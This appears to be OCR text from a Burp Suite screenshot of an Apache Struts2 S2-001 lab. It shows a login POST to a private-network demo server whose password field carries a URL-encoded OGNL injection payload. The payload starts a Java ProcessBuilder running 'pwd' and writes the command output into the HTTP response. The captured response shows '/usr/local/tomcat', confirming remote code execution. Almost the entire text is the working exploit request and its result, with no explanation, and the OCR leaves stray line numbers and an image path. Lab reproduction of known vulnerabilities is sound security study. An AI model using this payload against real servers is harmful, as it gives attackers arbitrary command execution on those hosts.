 美化 Raw Hex \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
8 Origin: http://192.168.187.128:8080
9 Content-Type: application/x-www-form-urlencoded
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
1 Referer: http://192.168.187.128:8080/
2 Accept-Encoding: gzip, deflate, br
3 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en-US;q=0.7,en;q=0.6
4 Cookie: JSESSIONID=081A4FC953BCE13B8630505F7B75EA4C
5 Connection: keep-alive
6
7 username=admin&password=
%25%7b%23%61%3d%28%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2e%50%72
%6f%63%65%73%73%42%75%69%6c%64%65%72%28%6e%65%77%20%6a%61%76%61%2e
%6c%61%6e%67%2e%53%74%72%69%6e%67%5b%5d%7b%22%70%77%64%22%7d%29%29
%2e%72%65%64%69%72%65%63%74%45%72%72%6f%72%53%74%72%65%61%6d%28%74
%72%75%65%29%2e%73%74%61%72%74%28%29%2c%23%62%3d%23%61%2e%67%65%74
%49%6e%70%75%74%53%74%72%65%61%6d%28%29%2c%23%63%3d%6e%65%77%20%6a
%61%76%61%2e%69%6f%2e%49%6e%70%75%74%53%74%72%65%61%6d%52%65%61%64
%65%72%28%23%62%29%2c%23%64%3d%6e%65%77%20%6a%61%76%61%2e%69%6f%2e
%42%75%66%66%65%72%65%64%52%65%61%64%65%72%28%23%63%29%2c%23%65%3d
%6e%65%77%20%63%68%61%72%5b%35%30%30%30%30%5d%2c%23%64%2e%72%65%61
%64%28%23%65%29%2c%23%66%3d%23%63%6f%6e%74%65%78%74%2e%67%65%74%28
%22%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72
%6b%32%2e%64%69%73%70%61%74%63%68%65%72%2e%48%74%74%70%53%65%72%76
%6c%65%74%52%65%73%70%6f%6e%73%65%22%29%2c%23%66%2e%67%65%74%57%72
%69%74%65%72%28%29%2e%70%72%69%6e%74%6c%6e%28%6e%65%77%20%6a%61%76
%61%2e%6c%61%6e%67%2e%53%74%72%69%6e%67%28%23%65%29%29%2c%23%66%2e
%67%65%74%57%72%69%74%65%72%28%29%2e%66%6c%75%73%68%28%29%2c%23%66
%2e%67%65%74%57%72%69%74%65%72%28%29%2e%63%6c%6f%73%65%28%29%7d
美化 Raw Hex 页面渲染 \n
charset=UTF-8">
12 <title>
S2-001
</title>
13 </head>
14 <body>
15 <h2>
S2-001 Demo
</h2>
16 <p>
link: <a href="https://struts.apache.org/docs/s2-001.html">
https://struts.apache.org/docs/s2-001.html
</a>
</p>
17
18
19 <form id="login" name="login" onsubmit="return true;" action="
/login.action" method="post">
20 <table class="wwFormTable">
21 <tr>
22 <td class="tdLabel">
<label for="login_username" class="label">
username:
</label>
</td>
23 <td
24 >
<input type="text" name="username" value="admin" id="
login_username"/>
25 </td>
26 </tr>
27 /usr/local/tomcat
28
29